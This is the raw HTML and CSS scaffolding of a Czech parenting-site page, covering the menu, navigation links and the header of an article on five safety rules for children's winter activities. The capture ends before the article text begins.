<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:100%;height:100%}.tdi_63{width:54%!important}@media (min-width:768px) and (max-width:1018px){.tdi_63{width:56%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64{margin-top:30px!important;margin-bottom:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-right:-100px!important;margin-left:100px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-right:-100px!important;margin-left:100px!important;display:inline-block!important}}</style>
<style>.tdi_64 .td_block_inner{text-align:center}.tdi_64 .tdb-menu>li{margin-right:10px}.tdi_64 .tdb-menu>li:last-child{margin-right:0}.tdi_64 .tdb-menu-items-dropdown{margin-left:10px}.tdi_64 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 10px}.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:5px;top:0px}.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:14px!important;line-height:54px!important;font-weight:700!important;text-transform:none!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_64 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-menu>li{margin-right:8px}.tdi_64 .tdb-menu>li:last-child{margin-right:0}.tdi_64 .tdb-menu-items-dropdown{margin-left:8px}.tdi_64 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 8px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-menu>li{margin-right:5px}.tdi_64 .tdb-menu>li:last-child{margin-right:0}.tdi_64 .tdb-menu-items-dropdown{margin-left:5px}.tdi_64 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 5px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{font-size:13px}.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}</style>
<style>.tdi_64 .tdb-menu>li.current-menu-item>a,.tdi_64 .tdb-menu>li.current-menu-ancestor>a,.tdi_64 .tdb-menu>li.current-category-ancestor>a,.tdi_64 .tdb-menu>li.current-page-ancestor>a,.tdi_64 .tdb-menu>li:hover>a,.tdi_64 .tdb-menu>li.tdb-hover>a,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ff0000}.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ff0000}.tdi_64 .tdb-menu>li.current-menu-item>a:after,.tdi_64 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_64 .tdb-menu>li.current-category-ancestor>a:after,.tdi_64 .tdb-menu>li.current-page-ancestor>a:after,.tdi_64 .tdb-menu>li:hover>a:after,.tdi_64 .tdb-menu>li.tdb-hover>a:after,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}</style><div id=tdi_64 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-hash tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-12345-nove-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-73"><a href="https://nasezeny.cz/pro-zeny/"><div class="tdb-menu-item-text">Pro ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-71"><a href="https://nasezeny.cz/rodina/"><div class="tdb-menu-item-text">Rodina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69"><a href="https://nasezeny.cz/bydleni/"><div class="tdb-menu-item-text">Bydlení</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-74"><a href="https://nasezeny.cz/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:100%;height:100%}.tdi_68{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{width:24%!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="641" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-326"
                    class="post-326 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>.tdi_70{min-height:0}</style><div id="tdi_71" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:block}.tdi_72 .tdc-columns{width:100%}.tdi_72:before,.tdi_72:after{display:table}</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:0px!important}@media (max-width:767px){.tdi_75{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_75 .tdb-featured-image-bg{background:url('https://nasezeny.cz/wp-content/uploads/2021/11/pexels-photo-416779.jpeg');background-size:cover;background-repeat:no-repeat;background-position:center 33%;padding-bottom:900px}.tdi_75 .tdb-caption-text{margin:6px 0 0}.tdi_75:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5)}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_75 .tdb-featured-image-bg{background-attachment:fixed}.tdi_75 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-featured-image-bg{padding-bottom:650px}}@media (max-width:767px){.tdi_75 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_77{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_77,.tdi_77 .tdc-inner-columns{display:block}.tdi_77 .tdc-inner-columns{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_80 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-right:-20px!important;margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-right:0px!important}}@media (max-width:767px){.tdi_80{margin-right:0px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_80 .td-module-container{display:flex;flex-direction:column}.tdi_80 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .next-prev-title,.ie11 .tdi_80 .next-prev-title{flex:auto}.tdi_80 .tdb-next-post a{color:#ffffff;font-family:Exo!important;font-size:16px!important;font-weight:600!important}.tdi_80 .tdb-next-post:hover a{color:rgba(255,255,255,0.7)}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .tdb-next-post span{text-transform:uppercase!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .tdb-next-post a{font-size:14px!important}.tdi_80 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://nasezeny.cz/o-kolik-spanku-denne-obiraji-deti-matky-a-o-kolik-otce/">O kolik spánku denně obírají děti matky a o kolik otce?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://nasezeny.cz/sedm-mytu-o-ovulaci-kterym-jste-pravdepodobne-verili/">Sedm mýtů o ovulaci, kterým jste pravděpodobně věřili</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_82{position:absolute!important;top:0;z-index:1;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_82{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84{margin-bottom:100px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_85 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:10px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_85 .tdb-entry-category{padding:5px 10px 6px 10px;font-size:12px!important;line-height:1!important}.tdi_85 .tdb-cat-bg{border-width:0px;background-color:#e8b425!important}.tdi_85 .tdb-cat-bg:before{background-color:#e8b425}.tdi_85 .tdb-entry-category:hover{color:#ffffff!important}.tdi_85 .tdb-cat-sep{font-size:14px}.tdi_85 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_85{text-align:left}@media (max-width:767px){.tdi_85 .tdb-entry-category{padding:2px 7px 3px 7px}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://nasezeny.cz/rodina/" ><span class="tdb-cat-bg"></span>Rodina</a></div></div><div class="td_block_wrap tdb_title tdi_86 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:20px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_86 .tdb-title-text{color:#ffffff;font-family:Exo!important;font-size:44px!important;line-height:1.2!important;font-weight:500!important}.tdi_86 .tdb-title-line:after{height:2px;bottom:40%}.tdi_86 .tdb-title-line{height:50px}.td-theme-wrap .tdi_86{text-align:left}.tdi_86 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-title-text{font-size:39px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_86 .tdb-title-text{font-size:26px!important;line-height:31px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Dopřejte dětem zimní aktivity, nezapomeňte na bezpečnost: Tady je 5 pravidel!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_88 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-right:40px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_88{margin-right:20px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_88{display:inline-block}.tdi_88 .tdb-author-name-wrap{align-items:baseline}.tdi_88 .avatar{width:40px;height:40px;margin-right:10px;border-radius:50%}.tdi_88 .tdb-author-by{color:rgba(255,255,255,0.7);font-size:14px!important;font-weight:300!important}.tdi_88 .tdb-author-name{color:#ffffff;font-size:14px!important;font-weight:300!important}.tdi_88 .tdb-author-name:hover{color:rgba(255,255,255,0.7)}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://nasezeny.cz/author/svet-v-obraze/" title="Svet v obraze"><img alt='Svet v obraze' src='https://secure.gravatar.com/avatar/0712dd68f2f216e15db51840f00514e6?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0712dd68f2f216e15db51840f00514e6?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://nasezeny.cz/author/svet-v-obraze/">Svet v obraze</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89"     data-scroll-to-class="td-article-content"  >
<style>@media(min-width:1141px){.tdi_89{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{display:inline-block!important}}@media (max-width:767px){.tdi_89{display:inline-block!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>.tdi_90 svg{width:12px;height:auto;fill:#ffffff}body .tdi_90 .tdm-btn-text,body .tdi_90 i{color:#ffffff}.tdi_90 svg *{fill:inherit}body .tdi_90:hover .tdm-btn-text,body .tdi_90:hover i{color:rgba(255,255,255,0.7);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_90:hover svg{fill:rgba(255,255,255,0.7);fill:rgba(255,255,255,0.7)}body .tdi_90:hover svg *{fill:inherit;fill:inherit}body .tdi_89.td-scroll-in-view .tdi_90 .tdm-btn-text,body .tdi_89.td-scroll-in-view .tdi_90 i{color:rgba(255,255,255,0.7)}body .tdi_89.td-scroll-in-view .tdi_90 svg{fill:rgba(255,255,255,0.7);fill:rgba(255,255,255,0.7)}body .tdi_89.td-scroll-in-view .tdi_90 svg *{fill:inherit;fill:inherit}body .tdi_89.td-scroll-in-view .tdi_90 .tdm-btn-text,body .tdi_89.td-scroll-in-view .tdi_90 .tdm-btn-text i{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_90:hover i{color:rgba(255,255,255,0.7);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_89.td-scroll-in-view .tdi_90 i{color:rgba(255,255,255,0.7);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_89.td-scroll-in-view .tdi_90{box-shadow:@shadow_hover}body .tdi_90:before{border-color:rgba(255,255,255,0.5)}body .tdi_90:hover:before{border-color:rgba(255,255,255,0.5)}body .tdi_89.td-scroll-in-view .tdi_90:before{border-color:rgba(255,255,255,0.5)}.tdi_90:before{border-width:2px;border-style:solid}.tdi_90,.tdi_90:before,.tdi_90:after{border-radius:6px}.tdi_90{font-family:Open Sans!important;font-size:14px!important;line-height:3.2!important;font-weight:600!important;text-transform:uppercase!important;height:auto}</style><div class="tds-button td-fix-index"><a href="#"  title="Read now" class="tds-button2 tdm-btn tdm-btn-md tdi_90 " ><span class="tdm-btn-text">Read now</span></a></div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_92{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_93" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_94 td-article-content td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_94,.tdi_94 .tdc-columns{min-height:0}.tdi_94,.tdi_94 .tdc-columns{display:block}.tdi_94 .tdc-columns{width:100%}.tdi_94:before,.tdi_94:after{display:table}</style><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span8">
